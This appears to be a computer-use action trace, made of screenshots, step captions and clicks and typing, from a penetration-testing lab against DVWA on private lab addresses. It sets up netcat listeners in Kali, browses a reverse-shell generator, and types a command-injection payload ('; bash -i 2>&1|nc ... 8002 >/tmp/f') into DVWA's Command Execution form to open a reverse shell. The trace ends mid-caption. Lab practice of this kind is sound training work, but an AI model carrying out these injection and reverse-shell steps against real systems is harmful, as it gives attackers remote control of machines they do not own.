
Browse to the nc mkfifo reverse shell and limit the OS filter to Linux
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

left_click(216, 218)

left_click(201, 252)

Run the netcat command nc -v 192.168.1.105 4446 in the Kali terminal
type("nc -v 192.168.1.105 4446")
type("nc -lvnp 8002")

key("Return")

Ping 192.168.1.101 normally from the DVWA Command Execution form
left_click(476, 231)

mouse_move(563, 215)

type("192.168.1.101")

left_click(595, 233)

Submit '; bash -i 2>&1|nc 192.168.1.101 8002 >/tmp/f' to inject the reverse shell
left_click(476, 233)

type(";")

type("bash -i 2>&1|nc 192.168.1.101 8002 >/tmp/f")

left_click(596, 233)

mouse_move(160, 119)

View PowerShell #1 and PowerShell #2 reverse 